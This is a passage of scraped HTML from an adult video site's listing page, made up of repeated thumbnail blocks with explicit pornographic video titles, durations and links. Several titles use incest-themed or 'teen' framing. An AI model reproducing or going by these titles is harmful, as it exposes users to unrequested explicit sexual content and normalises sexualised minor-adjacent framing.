                                                                            vthumb="https://www.xtits.com/get_file/7/fc9e5232a4f786b529a165cb39a68575/202000/202772/202772vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/202000/202772/402x225/17.jpg" 
                                                               alt="Pervy MILF Catalia Valentine Finally EATS Ava Greys Ass" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="202772" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="202772" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:01
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Pervy MILF Catalia Valentine Finally EATS Ava Greys Ass
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									19
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195920/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195920/xxlayna-marie-in-lesbian-halloween-slumber/"                                      title="Xxlayna Marie in lesbian Halloween Slumber"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195920/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/0c25ef9cd811ffaee0564a5cfc21ae05/195000/195920/195920vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195920/402x225/20.jpg" 
                                                               alt="Xxlayna Marie in lesbian Halloween Slumber" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195920" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195920" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Xxlayna Marie in lesbian Halloween Slumber
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									65
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/194313/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/194313/blonde-ladyboy-and-two-kinky-dudes/"                                      title="Blonde ladyboy and two kinky dudes"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/194000/194313/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/d59abaa6486ee74f639c114c2074a42e/194000/194313/194313vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/194000/194313/402x225/10.jpg" 
                                                               alt="Blonde ladyboy and two kinky dudes" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="194313" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="194313" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde ladyboy and two kinky dudes
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									108
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/201330/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/201330/lesbians-kinky-sex-fun/"                                      title="Lesbians kinky sex fun"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/201000/201330/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/8cbf0279ef61ebddf9ba0b5224c124a2/201000/201330/201330vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/201000/201330/402x225/16.jpg" 
                                                               alt="Lesbians kinky sex fun" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="201330" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="201330" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:01
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lesbians kinky sex fun
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									144
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195517/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195517/stunning-milf-pornstar-alyssia-kent-mind-blowing-adult-video/"                                      title="Stunning MILF pornstar Alyssia Kent mind-blowing adult video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195517/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/5ab733f5126ec6ea67eb0fcd38532208/195000/195517/195517vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195517/402x225/20.jpg" 
                                                               alt="Stunning MILF pornstar Alyssia Kent mind-blowing adult video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195517" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195517" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Stunning MILF pornstar Alyssia Kent mind-blowing adult video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									187
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/200299/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/200299/demi-hawks-and-milf-serene-siren-lesbian-sex/"                                      title="Demi Hawks and MILF Serene Siren lesbian sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/200000/200299/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ae2f5b64b58ce8d9c2c1dc0a0e80bc95/200000/200299/200299vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/200000/200299/402x225/16.jpg" 
                                                               alt="Demi Hawks and MILF Serene Siren lesbian sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="200299" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="200299" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:29
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Demi Hawks and MILF Serene Siren lesbian sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									218
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195890/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195890/gorgeous-cougar-jennifer-white-lesbian-crazy-scene/"                                      title="Gorgeous cougar Jennifer White lesbian crazy scene"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195890/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/99861793c0ec1e7fa46f9c94da8dd115/195000/195890/195890vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195890/402x225/18.jpg" 
                                                               alt="Gorgeous cougar Jennifer White lesbian crazy scene" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195890" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195890" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Gorgeous cougar Jennifer White lesbian crazy scene
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									417
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193035/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193035/lesbian-stepmother-and-teen-hazel-moore/"                                      title="Lesbian Stepmother and teen Hazel Moore"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193035/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/8bd50a1b47ac33d626f1a81ba8104ff3/193000/193035/193035vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193035/402x225/19.jpg" 
                                                               alt="Lesbian Stepmother and teen Hazel Moore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193035" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193035" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:57
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lesbian Stepmother and teen Hazel Moore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									299
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/201825/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/201825/leana-lovings-and-lexi-luna-hot-lesbian-sex/"                                      title="Leana Lovings and Lexi Luna hot lesbian sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/201000/201825/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/277779b1edaba65ae7b0fbde18933445/201000/201825/201825vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/201000/201825/402x225/13.jpg" 
                                                               alt="Leana Lovings and Lexi Luna hot lesbian sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="201825" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="201825" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:37
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Leana Lovings and Lexi Luna hot lesbian sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									704
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/191223/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/191223/chloe-temple-hot-lesbian-sex/"                                      title="Chloe Temple hot lesbian sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/191000/191223/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/861c599f3227c165ae2466e34ecdce1a/191000/191223/191223vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/191000/191223/402x225/18.jpg" 
                                                               alt="Chloe Temple hot lesbian sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="191223" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="191223" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Chloe Temple hot lesbian sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									292
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195733/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195733/hot-lesbian-sex-with-bianca-bangs-and-natasha-nice/"                                      title="Hot lesbian sex with Bianca Bangs and Natasha Nice"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195733/402x225/7.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/01b0347a95a282c131f56274f1133088/195000/195733/195733vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195733/402x225/7.jpg" 
                                                               alt="Hot lesbian sex with Bianca Bangs and Natasha Nice" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195733" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195733" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot lesbian sex with Bianca Bangs and Natasha Nice
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 179
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/200298/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/200298/little-puck-and-selina-bentz-hot-video/"                                      title="Little Puck and Selina Bentz hot video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/200000/200298/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/2231e45cf9a0cfc35e6adcd76448aa3e/200000/200298/200298vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/200000/200298/402x225/15.jpg" 
                                                               alt="Little Puck and Selina Bentz hot video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="200298" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="200298" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:41
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Little Puck and Selina Bentz hot video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									573
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195899/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195899/leana-lovings-in-lesbian-threesome-sex/"                                      title="Leana Lovings in lesbian threesome sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195899/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/6d0d04beda0929834e286aa2e596687a/195000/195899/195899vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195899/402x225/10.jpg" 
                                                               alt="Leana Lovings in lesbian threesome sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195899" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195899" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Leana Lovings in lesbian threesome sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									460
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/200301/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/200301/stepdaughter-s-boyfriend-hot-threesome-sex/"                                      title="Stepdaughter's Boyfriend Hot Threesome Sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/200000/200301/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/bc4f74c72df8e0bc411fc8969c4cba76/200000/200301/200301vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/200000/200301/402x225/12.jpg" 
                                                               alt="Stepdaughter's Boyfriend Hot Threesome Sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="200301" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="200301" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							26:39
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Stepdaughter's Boyfriend Hot Threesome Sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									348
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/203104/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/203104/hot-lesbians-impassioned-sex/"                                      title="Hot lesbians impassioned sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/203000/203104/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/433f5d1c71deaaec1d933bbbace1bd87/203000/203104/203104vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/203000/203104/402x225/9.jpg" 
                                                               alt="Hot lesbians impassioned sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="203104" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="203104" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:54
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot lesbians impassioned sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									395
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195334/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195334/alluring-milf-and-teen-coquette-emily-willis-exciting-adult-clip/"                                      title="Alluring MILF and teen coquette Emily Willis exciting adult clip"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195334/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/fca96fea6ff3b28b07db84e7ef4f812b/195000/195334/195334vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195334/402x225/17.jpg" 
                                                               alt="Alluring MILF and teen coquette Emily Willis exciting adult clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195334" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195334" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Alluring MILF and teen coquette Emily Willis exciting adult clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									408
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/201831/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/201831/stuck-stepdaughter-all-holes-sex/"                                      title="Stuck Stepdaughter All Holes sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/201000/201831/402x225/1.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/68af783ebc5da317260738bb7dc5e636/201000/201831/201831vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/201000/201831/402x225/1.jpg" 
                                                               alt="Stuck Stepdaughter All Holes sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="201831" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="201831" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:31
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Stuck Stepdaughter All Holes sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									499
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/193094/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/193094/chanel-camryn-in-lesbian-sex-video/"                                      title="Chanel Camryn in lesbian sex video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/193000/193094/402x225/6.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/613e22a9024550c14061c1d490cf456e/193000/193094/193094vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/193000/193094/402x225/6.jpg" 
                                                               alt="Chanel Camryn in lesbian sex video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193094" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193094" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:48
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Chanel Camryn in lesbian sex video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									967
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/201033/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/201033/kinky-lesbians-hot-strapon-sex/"                                      title="Kinky lesbians hot strapon sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/201000/201033/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ab62b803fccd90d3325ac154b34f0808/201000/201033/201033vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/201000/201033/402x225/14.jpg" 
                                                               alt="Kinky lesbians hot strapon sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="201033" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="201033" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:37
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Kinky lesbians hot strapon sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 276
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195862/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195862/stunning-sheena-ryder-threesome-crazy-sex-clip/"                                      title="Stunning Sheena Ryder threesome crazy sex clip"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195862/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/1c835f031917e191b11e09df5a00d64c/195000/195862/195862vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195862/402x225/12.jpg" 
